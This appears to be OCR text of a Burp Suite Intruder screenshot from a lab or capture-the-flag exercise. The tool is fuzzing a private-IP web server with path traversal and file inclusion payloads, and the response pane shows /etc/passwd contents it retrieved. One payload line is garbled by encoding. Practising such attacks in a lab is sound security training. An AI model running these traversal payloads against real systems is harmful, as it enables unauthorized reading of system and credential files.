 2. Intruder attack of http://10.10.208.57 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
29 /apache2/logs/access.log 200 678
28 /apache2/logs/access_log 200 678
27 ../../../administrator/inbox 200 678
26 /admin/install.php 200 678
25 admin/access_log 200 678
24 ..%5c..%5c..%5c..%5c..%5c..%... 200 678
23 =3D â/..â . â%2f.. 200 678
22 ..%2F..%2F..%2F%2F..%2F..%2... 200 678
21 ..%2F..%2F..%2F%2F..%2F..%2... 200 2534
20 ..%2F..%2F..%2F%2F..%2F..%2... 200 678
19 ..%2F..%2F..%2F..%2F..%2F..%... 200 678
18 ..%2F..%2F..%2F..%2F..%2F..%... 200 2534
17 /%2e%2e/%2e%2e/%2e%2e... 200 678
16 /%2e%2e/%2e%2e/%2e%2e 200 2534
Request Response
Pretty Raw Hex Render \n
</a>
22 </div>
23 <p>
root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search... 0 matches
191 of 920